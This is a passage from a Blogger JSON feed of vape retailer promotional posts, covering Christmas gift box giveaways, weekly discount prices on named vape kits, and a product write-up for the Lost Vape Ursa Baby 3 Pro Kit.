large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced 